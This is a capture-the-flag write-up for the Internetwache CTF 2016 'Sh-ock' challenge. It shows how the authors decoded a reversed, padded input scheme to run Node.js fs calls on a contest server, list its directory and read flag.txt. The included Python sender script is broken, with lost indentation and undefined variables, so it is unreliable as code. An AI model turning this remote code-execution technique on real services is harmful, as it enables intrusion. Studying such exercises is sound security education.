#[Internetwache CTF 2016] [Exploit 90 – Sh-ock] Write Up

## Description

This is some kind of weird thing. I am sh-ocked.

Service: 188.166.133.53:12589

## Resolution

This challenge drove us crazy for a while.
By connecting onto the server, we got a shell prompt, but we at the first try we saw that we were unable to send commands. Every test we tried, we got errors. For example, we sent these commands :

```
\$var t = 42
[ReferenceError: Invalid left-hand side in assignment]

\$b = 4
[ReferenceError: Invalid left-hand side in assignment]

```

Folowing the errors strings, we guessed this was javascript behind the shell. As native JS can’t be (as far as we know) a shell, we tought of some SSJS, and one of the most known is Node.js.
So, we got the language, but there was still the command execution issue. We tried some JS stuff :

```
var a = String.fromCharCode(102,117,110,99,116,105,111,110,32,40,41,32,123,32,114,101,116,117,114,110,32,114,101,113,117,105,114,101,40,39,102,115,39,41,59,32,125);
undefined
a();
VM406:2 Uncaught TypeError: a is not a function(…)

```

Unfortunately we still got errors. After loads of tests we guessed that there was some sort of pattern to follow, in order to send commands. We tried a lot of tests, in order to see what was sent and what the interpreter was trying to execute.

Finally, after hours, we got the pattern : if the sent string is less or equal to ten characters, the string must be sent as <char1><padding><char2><padding>, and then reversed

We wrote a little python script in order to send commands easily (sorry, it’s REALLY dirty):

```
# coding: utf8

import socket
import time
import hashlib
import datetime

if len(user_input) <= 4:
to_send = get_user_input(2, user_input)
elif len(user_input) <= 6:
to_send = get_user_input(3, user_input)
elif len(user_input) <= 99999:
to_send = get_user_input(6, user_input)

def get_user_input(arg, user_input):
to_send = ""
for i in range(len(user_input)*arg):
if i%arg != 0:
to_send += "_"
else:
to_send += user_input[len(user_input) - i/arg-1]

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("188.166.133.53", 12589))
flag = ""
while (1):
buf = s.recv(8192)

if buf:
print buf
if (res):
print ('Sent string : '+res).strip()
s.send(res)
time.sleep(1)

```

In order to see if our guess was correct, we sent a Node.js function :

```
fs=require('fs')
Sent string : )_____'_____s_____f_____'_____(_____e_____r_____i_____u_____q_____e_____r_____=_____s_____f_____
{ Stats: [Function],
F_OK: 0,
R_OK: 4,
W_OK: 2,
X_OK: 1,
access: [Function],
[...]
```

As you can see, our guesses were correct! We can now send a function to list the directory:

```fs.readdir('./', function(err, path) { console.log('Path '+path); })
Sent string : )_____}_____ _____;_____)_____h_____t_____a_____p_____+_____'_____h_____t_____a_____P_____'_____(_____g_____o_____l_____._____e_____l_____o_____s_____n_____o_____c_____ _____{_____ _____)_____h_____t_____a_____p_____ _____,_____r_____r_____e_____(_____n_____o_____i_____t_____c_____n_____u_____f_____ _____,_____'_____/_____._____'_____(_____r_____i_____d_____d_____a_____e_____r_____._____s_____f_____
undefined

```

And finally, a last function to read the file ‘flag.txt’:

```fs.readFile('flag.txt', 'utf8', function (err,data) { console.log(data); })
Sent string : )_____}_____ _____;_____)_____a_____t_____a_____d_____(_____g_____o_____l_____._____e_____l_____o_____s_____n_____o_____c_____ _____{_____ _____)_____a_____t_____a_____d_____,_____r_____r_____e_____(_____ _____n_____o_____i_____t_____c_____n_____u_____f_____ _____,_____'_____8_____f_____t_____u_____'_____ _____,_____'_____t_____x_____t_____._____g_____a_____l_____f_____'_____(_____e_____l_____i_____F_____d_____a_____e_____r_____._____s_____f_____
undefined
\$IW{Shocked-for-nothing!}

```

Here it was ! The precious flag 🙂

Flag was IW{Shocked-for-nothing!}

Enjoy

The lsd